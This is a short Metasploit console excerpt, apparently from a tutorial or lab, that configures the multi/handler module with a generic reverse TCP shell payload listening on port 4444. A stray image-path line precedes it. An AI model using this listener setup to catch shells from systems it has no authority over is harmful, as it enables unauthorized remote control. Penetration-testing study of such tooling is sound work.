 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target